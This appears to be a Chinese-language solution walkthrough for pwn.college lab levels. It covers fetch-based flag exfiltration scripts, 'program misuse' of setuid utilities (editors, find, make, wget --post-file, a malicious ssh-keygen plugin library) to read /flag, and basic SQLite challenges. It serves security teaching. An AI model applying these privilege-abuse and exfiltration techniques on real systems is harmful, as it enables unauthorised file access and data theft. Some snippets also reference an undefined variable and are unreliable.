
这可能非常难以理解和调试。请准备好使用 Firefox 在练习模式下调试。
在本关中,flag不再被很好地包装在 JavaScript 中。它只是无聊的旧文本。你需要获取它并将其渗透窃取以得分。祝你好运!
查看解析
/challenge/server
开启新终端
mkdir -p /home/hacker/public_html
vim /home/hacker/public_html/solve.html
开启新终端
/challenge/client<script>
// 使用fetch API向'/submission'端点发起GET请求
// fetch返回一个Promise对象,表示异步操作的结果
fetch('/submission')
// 第一个.then()处理响应对象
// 参数r代表response响应对象
// r.text()将响应体解析为纯文本,返回一个新的Promise
.then(r => r.text())
// 第二个.then()处理解析后的文本数据
// 参数flag代表从响应中获取的文本内容(flag值)
// 将页面重定向到新的URL,将f作为查询参数传递
.then(flag => location = '/submission?flag=' + encodeURIComponent(f));
</script>
HTTP Get Parameters (javascript) HTTP Get 参数 (javascript)
当然,与任何 GET 请求一样,你可以添加一些参数。现在就来试试吧!
查看解析
/challenge/server
开启新终端
mkdir -p /home/hacker/public_html
vim /home/hacker/public_html/solve.html
开启新终端
/challenge/client<script>
fetch('/verify?access=sfivzeoq&credential=xjjnryia&solution=qkmuhiqq')
.then(r => r.text())
.then(flag => {
fetch('/verify?flag=' + encodeURIComponent(flag));
});
</script>
HTTP Forms (javascript) HTTP 表单 (javascript)
并且,自然地,我们可以使用 fetch() 来发出 POST 请求。这让我们的 JavaScript 可以假装提交表单等等,这非常巧妙!让我们在本关中练习一下。你可以自行查找如何向 fetch() 传递高级参数,但我们会给你一些关于某些应该逐字出现在你 JavaScript 中的内容的提示:
{method: "POST"bodynew URLSearchParams}
祝你好运!
注意: 发送 POST 参数有很多种方式。在本模块中,我们介绍了表单数据的发送,但也存在其他类型,并且都有通过 flask 访问的不同方式。请确保在 POST 中发送的是表单数据,而不是其他内容;否则,我们的服务器(按照它的实现方式)将无法看到它!
查看解析
/challenge/server
开启新终端
mkdir -p /home/hacker/public_html
vim /home/hacker/public_html/solve.html
开启新终端
/challenge/client<script>
fetch('/authenticate',{
method:'POST',
headers:{'Content-Type':'application/x-www-form-urlencoded'},
body:'unlock_code=hemaxjdp&code=hxdsalyn&key=evrvcluk'
})
.then(r => r.text())
.then(flag => location='/authenticate?flag='+encodeURIComponent(f));
</script>
Program Misuse 程序滥用
cat
让你直接读取flag!
查看解析
cat /flagmore
让你直接读取flag!
查看解析
more /flagless
让你直接读取flag!
查看解析
less /flagtail
让你直接读取flag!
查看解析
tail /flaghead
让你直接读取flag!
查看解析
head /flagsort
让你直接读取flag!
查看解析
sort /flag| 命令 | 功能描述 |
|---|---|
| cat | 连接(Concatenate)文件并打印到标准输出。最常用于快速查看文件全部内容,也可用于合并多个文件。在相关挑战中,它可以直接显示目标文件(如flag文件)的内容。 |
| more | 分页显示文本文件内容。允许用户逐页浏览长文件,按空格键向下翻页,但不能向上滚动。在挑战中,它通常能直接打开并显示目标文件内容。 |
| less | 与 more 类似但功能更强的分页阅读器。支持向前/向后滚动、搜索、跳转等更多交互操作。在挑战中,它通常可直接打开并显示目标文件内容。 |
| tail | 显示文件末尾部分内容,默认显示最后10行。常用于查看日志等实时追加的文件。在挑战中,若flag位于文件末尾,可直接读取;也可通过参数(如 -n +1)显示整个文件。 |
| head | 显示文件开头部分内容,默认显示前10行。在挑战中,若flag位于文件开头,可直接读取;也可通过参数(如 -n -0)显示整个文件。 |
| sort | 对文本行进行排序。默认按字典序排序并输出结果。在挑战中,虽然主要功能是排序,但通常会读取整个文件内容并输出,从而间接显示flag。 |
vim
向你展示一个权限过高的编辑器是非常强大的工具!
查看解析
vim /flagemacs
向你展示一个权限过高的编辑器是非常强大的工具!
查看解析
emacs /flagnano
向你展示一个权限过高的编辑器是非常强大的工具!
查看解析
nano /flag| 命令 | 核心功能 | 在程序滥用/安全挑战中的特点("权限过高的编辑器") |
|---|---|---|
| vim | 一个功能极其强大的模式化文本编辑器,以其高效和高度可定制性著称。拥有命令模式、插入模式和可视模式等多种模式,支持通过:命令执行复杂操作,具备强大的脚本(Vimscript)和插件扩展能力。 |
在获得额外执行权限(如sudo)时,其丰富的内部命令和与系统交互的能力使其成为一个危险的"后门",例如:• 用 :e /path/to/flag 直接读取任意文件。• 用 :r /path/to/flag 将文件内容读入当前缓冲区。 • 用 :!command 在编辑器内执行任意系统命令(如 :!cat flag)。• 用 :sh 直接启动一个交互式shell,从而完全脱离编辑器的限制。 |
| emacs | 一个可扩展的、拥有自己运行时环境的强大编辑器(自称"可执行的操作系统")。除了文本编辑,还集成了邮件、新闻、日历、调试器等功能。其操作核心是 Lisp 解释器(Emacs Lisp),几乎所有功能都可通过 Lisp 代码控制。 | 其设计的核心理念是"一切皆可编程",这使其在权限滥用时更为灵活和危险: • 用 C-x C-f 打开任意文件。 • 用 M-! 或 M-x shell-command 执行系统命令并插入输出。• 用 M-x shell 或 M-x eshell 启动一个功能完整的 shell。 • 可以直接在编辑器内执行 Emacs Lisp 代码来与系统交互,理论上可以实现任何操作。 |
| nano | 一个简单、易用的命令行文本编辑器,旨在提供一个直观的、基于快捷键的界面,对新手友好。功能相对基础,没有模式切换。 | 虽然比 vim/emacs 简单,但在获得额外权限时,其某些功能同样可以被滥用: • 打开文件时即可直接查看内容。 • 使用 Ctrl+R 和 Ctrl+X 组合键可以读取其他文件内容插入到当前编辑中。• 其较新版本支持通过 Ctrl+T(执行命令)功能来运行外部程序。 |
rev
需要你理解其输出,从中推导出flag!
查看解析
rev /flag
cyberchef使用Reverseod
需要你理解其输出,从中推导出flag!
查看解析
od -Ax -tx1 -v /flag
cyberchef使用From Hexdumphd
需要你理解其输出,从中推导出flag!
查看解析
hd /flagxxd
需要你理解其输出,从中推导出flag!
查看解析
xxd /flagbase32
需要你理解其输出,从中推导出flag!
查看解析
base32 /flag
cyberchef使用From Base32base64
需要你理解其输出,从中推导出flag!
查看解析
base64 /flag
cyberchef使用From Base64split
需要你理解其输出,从中推导出flag!
查看解析
split -b 100 /flag chunk_
cat chunk_aa| 命令 | 核心功能 |
|---|---|
| rev | 反转每一行文本的字符顺序。例如,将 "hello" 变为 "olleh"。 |
| od | 以八进制、十进制、十六进制等格式显示文件("转储"文件)。默认以八进制显示每个字节的值。 |
| hd | hexdump 的别名或简化版本,以十六进制和ASCII格式显示文件内容。通常以每行16字节的格式显示,左侧为十六进制,右侧为对应的可打印ASCII字符。 |
| xxd | 创建文件的十六进制转储,也可将十六进制转储反向转换回二进制。默认输出类似 hd,但提供了更多转换选项。 |
| base32 | 使用Base32编码方案对数据进行编码或解码。Base32使用32个可打印字符(A-Z, 2-7)表示二进制数据。 |
| base64 | 使用Base64编码方案对数据进行编码或解码。Base64使用64个可打印字符(A-Z, a-z, 0-9, +, /)表示二进制数据。 |
| split | 将文件分割成多个较小的文件。可以按大小、行数或自定义模式分割。 |
gzip
迫使你理解不同的归档格式!
查看解析
gzip -c /flag > flag.gz
将文件压缩到指定文件中
gzip -cd /flag.gz
将压缩文件内容解压并直接输出到屏幕bzip2
迫使你理解不同的归档格式!
查看解析
bzip2 -c /flag > flag.bz2
将文件压缩到指定文件中
bzip2 -cd flag.bz2
将压缩文件内容解压并直接输出到屏幕zip
迫使你理解不同的归档格式!
查看解析
zip flag.zip /flag
将文件压缩到指定文件中
unzip -p flag.zip flag
将压缩文件内容解压并直接输出到屏幕tar
迫使你理解不同的归档格式!
查看解析
tar cf flag.tar /flag
将文件压缩到指定文件中
tar xf flag.tar -O flag
将压缩文件内容解压并直接输出到屏幕ar
迫使你理解不同的归档格式!
查看解析
ar r flag.a /flag
将文件打包到指定文件中
ar p flag.a flag
打印出名为"flag"的文件内容cpio
迫使你理解不同的归档格式!
查看解析
# 将 /flag 打包到归档中
echo "/flag" | cpio -o > flag.cpio
# 提取并显示内容
cpio -i -v < flag.cpio
# 或直接提取到标准输出
cpio -i --to-stdout < flag.cpiogenisoimage
迫使你理解不同的归档格式!
查看解析
#尝试让 genisoimage 把 /flag 当作排序规则文件读取
genisoimage -sort "/flag"| 命令 | 主要功能 | 常见扩展名 |
|---|---|---|
gzip |
压缩文件(单个文件)。 | .gz, .z |
bzip2 |
压缩文件,压缩率通常比gzip高。 | .bz2, .bz |
zip |
打包并压缩多个文件/目录。 | .zip |
tar |
将多个文件/目录打包成一个文件(归档),本身不压缩。 | .tar |
ar |
创建静态库档案(一种古老的打包格式)。 | .a |
cpio |
另一种文件归档格式,常与 find 等命令结合。 |
.cpio |
genisoimage (或 mkisofs) |
创建ISO 9660光盘镜像文件。 | .iso |
env
通过使程序执行其他命令,让你能够读取flag!
查看解析
env cat /flagfind
通过使程序执行其他命令,让你能够读取flag!
查看解析
find . -exec cat /flag \; -quitmake
通过使程序执行其他命令,让你能够读取flag!
查看解析
COMMAND='cat /flag'
make -s --eval=$'x:\n\t-'"$COMMAND"nice
通过使程序执行其他命令,让你能够读取flag!
查看解析
nice cat /flagtimeout
通过使程序执行其他命令,让你能够读取flag!
查看解析
timeout 10 cat /flagstdbuf
通过使程序执行其他命令,让你能够读取flag!
查看解析
stdbuf -i0 cat /flagsetarch
通过使程序执行其他命令,让你能够读取flag!
查看解析
setarch x86_64 cat /flagwatch
通过使程序执行其他命令,让你能够读取flag!
查看解析
watch -x cat /flagsocat
通过使程序执行其他命令,让你能够读取flag!
查看解析
socat -u FILE:/flag STDOUT| 命令 | 设计初衷 / 正常功能 | 如何被滥用来"使程序执行其他命令"读取flag |
|---|---|---|
env |
查看或设置环境变量,并在指定的环境下运行命令。 | 利用其核心功能——执行命令。最直接的滥用: env cat /flag 这行命令完全合法,它只是"在(当前)环境变量下"执行了 cat /flag。 |
find |
在目录树中搜索文件。 | 利用其强大的 -exec 或 -execdir 参数,对找到的每个文件执行任意命令。 find . -name anyfile -exec cat /flag \; 即使没找到文件,-exec 也会至少执行一次后面的命令。 |
make |
自动化构建工具,根据 Makefile 规则执行命令。 |
在命令行中定义临时规则,使其执行读取命令。 make -s --eval='$x:;cat /flag' --eval 定义了规则 $x,其动作为 cat /flag。 |
nice**timeout |
调整进程优先级(nice),或为命令设置运行时间限制(timeout)。 |
它们是典型的"命令包装器",后面必须跟一个要执行的命令。因此可以: nice cat /flag timeout 10 cat /flag 它们只是"调整了优先级"或"设置了超时"来执行 cat。 |
stdbuf |
修改标准流的缓冲模式(如将行缓冲改为无缓冲)。 | 同样是命令包装器,用于改变后续命令的I/O行为。可直接用于执行: stdbuf -i0 cat /flag |
setarch |
设置程序运行时的体系结构(如模拟32位环境)。 | 作为命令包装器运行指定架构下的命令: setarch x86_64 cat /flag 它只是在指定的"架构环境"下执行了 cat。 |
watch |
定期重复运行指定命令,并全屏显示输出。 | 利用其必须执行命令的特性: watch -n 1 cat /flag 这会每秒执行一次 cat /flag 并显示。按 Ctrl+C 中断即可。 |
socat |
建立双向数据流(网络、文件、终端等)的"瑞士军刀"。 | 功能极其强大,可以建立各种连接。一种简单利用是将文件内容传输到标准输出: socat -u FILE:/flag STDOUT -u 表示单向(从文件到标准输出)。 |
whiptail
需要一些简单的编程来读取flag!
查看解析
whiptail --textbox /flag 20 80awk
需要一些简单的编程来读取flag!
查看解析
awk '{print}' /flagsed
需要一些简单的编程来读取flag!
查看解析
sed -n 'p' /flaged
需要一些简单的编程来读取flag!
查看解析
sed -n 'p' /flag| 命令 | 设计初衷 / 核心功能 | 为何"需要一些简单的编程"来读取flag? | 典型利用命令示例(用于读取 /flag) |
|---|---|---|---|
whiptail |
创建终端下的对话框(如菜单、消息框、进度条)。 | 它本身不读取文件,但其 --textbox 或 --msgbox 选项需要一个字符串作为内容。需通过命令替换将文件内容变成这个字符串。 |
whiptail --textbox /flag 20 80 whiptail --title "Flag" --msgbox "$(cat /flag)" 10 40 |
awk |
文本扫描与模式处理语言。按行读取文件,对匹配模式的记录执行动作。 | 它的工作机制就是 模式 { 动作 }。要打印文件所有内容,需编写一个无条件匹配的模式和一个打印动作,这本身就是一行最小"程序"。 |
awk '{print}' /flag awk '1' /flag (模式1为真,执行默认动作print) |
sed |
流编辑器,用于对输入流进行文本转换(替换、删除、打印等)。 | 它通过编辑指令操作文本。要输出整个文件,需使用其打印指令 p,并通常配合 -n 选项抑制默认输出,这需要理解其命令语法。 |
sed -n 'p' /flag sed '' /flag (空指令,但默认会打印所有行) |
ed |
最原始的行编辑器,以交互或脚本方式编辑文件。 | 它是交互式命令驱动工具。要读取文件,需通过一系列指令:打开文件、打印内容、退出。这构成了一个微小的交互程序。 | ed /flag,pq(发送,p打印全部,q退出) |
chown
让你通过权限技巧来获取flag!
查看解析
chown hacker:root /flag
cat /flagchmod
让你通过权限技巧来获取flag!
查看解析
chmod a+r /flag
cat /flagcp
让你通过权限技巧来获取flag!
查看解析
cp /flag /dev/stdoutmv
让你通过权限技巧来获取flag!
注意: 退一步思考你所在的更广泛环境以及这可能带来什么,或许会有所帮助。
查看解析
mv /flag ~/flag
开特权模式重启题目环境
sudo cat flag| 命令 | 设计初衷 / 核心功能 | "权限技巧"利用原理与思路 | 典型利用命令示例 (场景假设) |
|---|---|---|---|
chown |
改变文件的所有者和所属组。 | 如果你或你所在的组可以获得文件的所有权,那么你就可以直接或间接地控制该文件的访问权限。 | 1. 提权后自用: sudo chown hacker:root /flag (假设你以hacker身份提权)。 2. 赠与他人: 改变文件所有者为一个有权限读取它的服务账户。 |
chmod |
改变文件的权限位(读、写、执行)。 | 直接为文件添加读(r) 权限,或添加SUID等特殊权限,从而使其可被读取或执行。 | 1. 直接加读权限: chmod a+r /flag。 2. 设置SUID: 使一个你能执行的程序在运行时拥有文件所有者的权限(经典的 /bin/bash 或自定义脚本)。 |
cp |
复制文件或目录。 | 1. 复制到可读位置: 将受保护文件复制到你拥有完全控制权的目录下。 2. 保留权限/不保留: 利用 -a 或 -p 保留权限,或利用不保留来继承新目录的权限。 3. 覆盖敏感文件: 用可控内容覆盖配置文件(如 sudoers、服务脚本),间接获取更高权限。 |
cp /flag /dev/stdout |
mv |
移动或重命名文件/目录。 | 1. 移动至可读目录: 与 cp 类似,但会移除原文件。 2. 替换符号链接目标: 如果存在指向 /flag 的符号链接,通过移动可控制文件来替换该链接的目标。 3. "破坏-重建": 先移动走受保护文件,再创建一个同名公开文件(或符号链接),诱使其他高权限进程向其中写入内容。 |
mv /flag /dev/shm/.hidden && cat /dev/shm/.hidden |
perl
让你读取flag,因为它们允许你编写任何程序!
查看解析
perl -e 'open(F, "/flag"); print ; close(F);' python
让你读取flag,因为它们允许你编写任何程序!
查看解析
python
print(open('/flag').read())ruby
让你读取flag,因为它们允许你编写任何程序!
查看解析
vim ruby.rb
puts File.read('/flag')
ruby ruby.rbbash
让你读取flag,因为它们允许你编写任何程序!
查看解析
bash -p -c "cat /flag"| 命令 | 核心功能 / 本质 | 读取 /flag 的典型单行命令 |
在CTF中的特殊价值与技巧 |
|---|---|---|---|
perl |
实用的提取与报告语言,一个强大的脚本语言解释器。 | perl -e 'print "cat /flag";' perl -ne 'print' /flag |
以 "单行模式" (-e) 著称,能用极简代码完成复杂任务。其 open 函数、syscall 以及与Shell的紧密集成(反引号 )使其能轻松执行命令。 |
python |
高级的通用编程语言解释器,以清晰易读著称。 | python3 -c "print(open('/flag').read())" python -c "import os; os.system('cat /flag')" |
-c 参数允许直接执行字符串形式的代码。其庞大的标准库(如 os, subprocess, sys)提供了无数与系统交互的方式。 |
ruby |
注重简洁和生产力的动态面向对象语言解释器。 | ruby -e "puts File.read('/flag')" ruby -e 'system("cat /flag")' |
同样支持 -e 执行代码。语法灵活,可以通过 反引号 `` 或 %x{} 执行系统命令,也可用 IO.read 等直接读取文件。 |
bash |
Bourne-Again SHell,最主流的Unix命令解释器与脚本环境。 | bash -c "cat /flag" 或直接在bash中:$(< /flag) |
其存在的目的就是执行命令。-c 选项使其可以执行传入的命令字符串。作为Shell,它天然支持管道、重定向、命令替换等所有Shell特性,是最高效的"胶水"。 |
date
压根就不是设计用来让你读文件的!
查看解析
date -f /flagdmesg
压根就不是设计用来让你读文件的!
查看解析
dmesg -rF "/flag"wc
压根就不是设计用来让你读文件的!
查看解析
wc --files0-from "/flag"gcc
压根就不是设计用来让你读文件的!
查看解析
gcc -x c -E "/flag"as
压根就不是设计用来让你读文件的!
查看解析
as @/flagwget
压根就不是设计用来让你读文件的!
注意: 本关卡有一个"诱饵"解法,它看起来像是泄露了flag,但实际上并不正确。如果你提交了你认为是有效的flag,但道场不接受,请尝试用你的解法去处理一个包含大写字母的文件,看看会发生什么。
查看解析
nc -lp 8000
开启新终端
wget --post-file=/flag http://127.0.0.1:8000ssh-keygen
本关卡展示了允许用户将自己的代码作为插件加载到程序中是多么危险。当然,弄清楚如何做到这一点才是难点所在!
注意: 你需要编写并编译C代码来解决此关卡!不知道怎么做?在 pwn.college 上学习吧!!
查看解析
vim flag.c
新建终端
gcc -shared -fPIC flag.c -o flag.so
ssh-keygen -D ./flag.so#include <stdio.h>
void C_GetFunctionList() {
FILE *filePointer;
char content[256];
filePointer = fopen("/flag", "r");
if (!filePointer) {
perror("fopen");
return;
}
while (fgets(content, sizeof(content), filePointer)) {
printf("%s", content);
}
fclose(filePointer);
}
| 命令 | 核心功能 |
|---|---|
date |
显示或设置系统日期和时间。 |
dmesg |
打印或控制内核环形缓冲区中的消息。 |
wc |
统计文件中的字节数、单词数、行数。 |
gcc |
GNU 编译器集合,将C等源代码编译成可执行文件。 |
as |
GNU 汇编器,将汇编代码编译为目标文件。 |
wget |
从网络下载文件。 |
ssh-keygen |
生成、管理和转换 SSH 身份验证密钥。 |
SQL Playground SQL 实战练习
SQL Queries SQL 查询
本挑战将是你 SQL 之旅的起点。在这个挑战以及本模块的所有内容中,我们将使用一个名为 SQLite 的 SQL 引擎。SQLite 是一个极其轻量级的 SQL 引擎,它不使用复杂的 SQL 服务器进程来托管数据库,而是直接与数据库文件交互。这使得它非常便于进行应用程序原型设计,在 pwn.college 的挑战中,我们几乎所有的 SQL 需求都使用它,但你不会想把它用在生产环境的网站上……在挑战文件(/challenge/sql)中,你会注意到我们通过 TemporaryDB 类使用 SQLite。你可以放心忽略这个类的内部工作原理——我们只是将其作为执行 SQL 查询和获取结果的包装器。请专注于其余代码!
本挑战将从非常简单的查询开始。我们将要学习的查询是 SELECT。你可以使用 SELECT 来(😎)从数据库的表中选择数据。其基本语法是 SELECT 什么 FROM 哪里,其中 什么 和 哪里 由你指定。哪里 通常是一个数据库表,而 什么 是你希望查询获取的列。如果你不想操心要 SELECT 哪一列,你可以使用 SELECT *!
阅读代码以了解你正在查询的数据库结构,然后选择 flag!
注意: 本挑战以及本系列的其他挑战将尝试链接到相关的 SQLite 文档。这份文档可能相当枯燥和密集。也请随意使用其他资源。互联网上有很多 SQL 指南:我们之所以制作这个指南,是为了给 pwn.college 挑战中学习者需要的 SQL 部分提供一个加速指南!
#!/opt/pwn.college/python
import sys
import string
import random
import sqlite3
import tempfile
# TemporaryDB 类用于创建和操作一个临时的 SQLite 数据库。
# 注意:这个类只是为了在每次 execute 时创建一个新的连接并执行 SQL。
# 你不需要理解它的内部实现细节,只需知道可以用 db.execute(sql, params) 来执行查询。
class TemporaryDB:
def __init__(self):
# 使用 NamedTemporaryFile 创建一个临时数据库文件名
self.db_file = tempfile.NamedTemporaryFile("x", suffix=".db")
def execute(self, sql, parameters=()):
# 每次执行时都建立一个新的 sqlite3 连接
connection = sqlite3.connect(self.db_file.name)
# 让查询结果以 sqlite3.Row 的形式返回,方便按列名访问
connection.row_factory = sqlite3.Row
cursor = connection.cursor()
# 执行 SQL(支持带参数的占位符),然后提交事务
result = cursor.execute(sql, parameters)
connection.commit()
return result
# 实例化临时数据库
db = TemporaryDB()
# 使用 SQLite 创建一张名为 archive 的表,并把 /flag 文件的内容当作一条记录写入表中。
# 这里用的是参数化查询(第一个参数是 SQL 语句,第二个参数是参数列表),
# 能在一定程度上避免直接把内容拼接到 SQL 中导致的问题。
# open("/flag").read().strip() 会读取 /flag 文件并去掉首尾空白。
db.execute("""CREATE TABLE archive AS SELECT ? as record""", [open("/flag").read().strip()])
# HINT: https://www.sqlite.org/lang_select.html
# 下面是一个简单的交互式查询循环(这里只循环一次)。
for _ in range(1):
# 从标准输入读取一行 SQL(带提示符 sql> )
query = input("sql> ")
try:
# 使用 db.execute 执行用户输入的 SQL,并把结果全部 fetch 出来
results = db.execute(query).fetchall()
except sqlite3.Error as e:
# 如果执行过程中发生 SQLite 错误(例如语法错误),就打印错误并退出
print("SQL ERROR:", e)
sys.exit(1)
# 如果没有返回任何结果,提示并正常退出
if len(results) == 0:
print("No results returned!")
sys.exit(0)
# 如果有结果,打印行数
print(f"Got {len(results)} rows.")
# 逐行打印:把 sqlite3.Row 对象转换为字典形式以便查看列名和对应的值
for row in results:
# row.keys() 返回该行的列名列表,{ k: row[k] for k in row.keys() } 将其构造成字典
print(f"- { { k:row[k] for k in row.keys() } }")
查看解析
cat /challenge/sql
/challenge/sql
SELECT name FROM sqlite_master WHERE type = 'table'
SELECT * FROM archiveFiltering SQL 筛选 SQL 数据
任何非平凡的数据库都会有足够多的数据,以至于你必须对你访问的内容有所选择(🥁)。幸运的是,SELECT 查询可以使用 WHERE 子句进行筛选!本挑战将要求你筛选数据,因为现在数据库里有很多垃圾数据!
挑战链接到了 SQLite 关于 WHERE 子句的文档,我们希望你去阅读它。太长不看版(TLDR),让你入门的是:你可以在查询后附加 WHERE 条件,其中 条件 是你指定的某个表达式,例如 某列 < 10(用于整数比较)或 某列 = 'pwn'(用于字符串比较)等。
你需要分析代码以了解 flag 与垃圾数据的区别,然后据此进行查询!提示:区别在于我们新添加的列。你能构建正确的筛选条件,将数据筛选到只剩下 flag 吗?
# 创建名为 fragments 的表,包含两列:flag_tag(标记类型)和 secret(存放片段或 flag)
# 初始通过 SELECT 语句插入一条记录,flag_tag 固定为 1(表示噪声/干扰),secret 为与 flag 等长的随机字符串
db.execute("""CREATE TABLE fragments AS SELECT 1 as flag_tag, ? as secret""", [random_word(len(flag))])
# 随机插入 5 到 41 条干扰记录(flag_tag = 1),每条 secret 都是与 flag 等长的随机字符串
# 目的是在表中加入噪声,混淆真实 flag 的位置
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO fragments VALUES(1, ?)""", [random_word(len(flag))])
# 插入真正的 flag:flag_tag 使用特殊值 1337 表示这是正确的 flag,secret 列存放真实的 flag 内容
db.execute("""INSERT INTO fragments VALUES(?, ?)""", [1337, flag])
# 在真实 flag 之后再随机插入 5 到 41 条干扰记录,进一步避免 flag 总是位于表首尾
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO fragments VALUES(1, ?)""", [random_word(len(flag))])
查看解析
cat /challenge/sql
/challenge/sql
SELECT * FROM fragments WHERE flag_tag = 1337Choosing Columns 选择列
你可能一直在使用 SELECT *,因为我们在几个挑战前给出了隐晦的建议。本挑战将强制你选择一个单独的列。通过列名 SELECT 它并获取 flag!
# 创建名为 resources 的表,包含两列:flag_tag(用于标记类型)和 field(存放片段或 flag)
# 通过 SELECT 插入一条初始记录:flag_tag = 1(表示噪声/干扰),field 为与 flag 等长的随机字符串
db.execute("""CREATE TABLE resources AS SELECT 1 as flag_tag, ? as field""", [random_word(len(flag))])
# 随机插入 5 到 41 条干扰记录(flag_tag = 1),每条 field 都是与 flag 等长的随机字符串
# 目的是在表中加入噪声,混淆真实 flag 的位置
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO resources VALUES(1, ?)""", [random_word(len(flag))])
# 插入真正的 flag:flag_tag 使用特殊值 1337 表示这是正确的 flag,field 列存放真实的 flag 内容
db.execute("""INSERT INTO resources VALUES(?, ?)""", [1337, flag])
# 在真实 flag 之后再随机插入 5 到 41 条干扰记录,进一步避免 flag 总是位于表首尾
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO resources VALUES(1, ?)""", [random_word(len(flag))])
# 检查查询结果中“第一行”包含的列数
# results[0].keys() 返回该行的所有列名
if len(results[0].keys()) > 1:
# 如果返回的列数大于 1,说明查询试图读取多列数据
# 程序认为这种行为是被禁止的(例如防止一次性读出多字段信息)
print("You're not allowed to read this many columns!")
# 以错误状态码退出程序
sys.exit(1)
查看解析
cat /challenge/sql
/challenge/sql
SELECT field FROM resources WHERE flag_tag = 1337Exclusionary Filtering 排除性筛选
在这里,我们将随机标记 flag。你还能把它筛选出来吗?
提示: 通过筛选条件排除垃圾数据可能比包含 flag 数据更容易。
# 创建名为 secrets 的表,包含两列:
# - flag_tag:用于区分噪声数据与真实 flag
# - record:存放随机字符串或真实 flag
# 初始插入一条记录,flag_tag 固定为 1,record 为与 flag 等长的随机字符串
db.execute("""CREATE TABLE secrets AS SELECT 1 as flag_tag, ? as record""", [random_word(len(flag))])
# 随机插入 5 到 41 条干扰记录
# 这些记录的 flag_tag 均为 1,用于混淆真正的 flag
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO secrets VALUES(1, ?)""", [random_word(len(flag))])
# 插入真正的 flag:
# - flag_tag 使用 1337 到 313371337 之间的随机整数,而不是固定值
# 这样可以避免通过硬编码 flag_tag 数值直接定位 flag
# - record 列中存放真实的 flag 内容
db.execute("""INSERT INTO secrets VALUES(?, ?)""", [random.randrange(1337, 313371337), flag])
# 在真实 flag 之后再次插入 5 到 41 条干扰记录
# 进一步增加表中数据的随机性和迷惑性
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO secrets VALUES(1, ?)""", [random_word(len(flag))])
查看解析
cat /challenge/sql
/challenge/sql
SELECT record FROM secrets WHERE flag_tag != 1Filtering Strings 字符串筛选
当然,你也可以使用字符串值进行筛选。在这里,flag 标记是一个字符串。你还能获取 flag 吗?
# 创建名为 data 的表,包含两列:
# - flag_tag:使用字符串类型作为标记(如 'nope' / 'yep')
# - secret:存放随机字符串或真实 flag
# 初始插入一条记录,flag_tag 为 'nope'(表示干扰数据),secret 为与 flag 等长的随机字符串
db.execute("""CREATE TABLE data AS SELECT 'nope' as flag_tag, ? as secret""", [random_word(len(flag))])
# 随机插入 5 到 41 条干扰记录
# 这些记录的 flag_tag 都是 'nope',用于混淆真实 flag
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO data VALUES('nope', ?)""", [random_word(len(flag))])
# 插入真正的 flag:
# - flag_tag 设置为 'yep',作为真实 flag 的标记
# - secret 列中存放真实的 flag 内容
db.execute("""INSERT INTO data VALUES(?, ?)""", ["yep", flag])
# 在真实 flag 之后再随机插入 5 到 41 条干扰记录
# 避免真实 flag 位于固定位置(如第一条或最后一条)
for i in range(random.randrange(5, 42)):
db.execute("""INSERT INTO data VALUES('nope', ?)""", [random_word(len(flag))])
查看解析
cat /challenge/sql
/challenge/sql
SELECT secret FROM data WHERE flag_tag = 'yep'Filtering on Expressions 基于表达式筛选
